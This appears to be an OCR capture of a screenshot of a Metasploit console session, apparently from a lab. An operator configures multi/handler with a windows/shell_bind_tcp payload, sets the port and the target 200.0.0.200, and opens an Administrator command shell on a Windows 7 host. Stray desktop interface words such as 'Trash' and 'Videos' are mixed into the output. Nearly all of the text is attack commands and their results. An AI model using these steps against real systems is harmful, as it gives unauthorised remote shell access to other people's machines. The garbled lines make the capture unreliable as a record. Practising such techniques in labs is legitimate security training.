 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_bind
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf6 exploit(multi/handler) > options
Recent
Trash
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Videos
Exploit target:
Id Name
-- ----
0 Wildcard Target
Network
Browse Network
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set rhost
rhost =>
msf6 exploit(multi/handler) > set rhost 200.0.0.200
rhost => 200.0.0.200
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 200.0.0.200:8888
[*] Command shell session 1 opened (200.0.0.10:42593 -> 200.0.0.200:8888) at 2025-01-21 00:06:57 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Downloads>
-----
C:\Users\Administrator\Downloads>background
Background session 1? [y/N]  y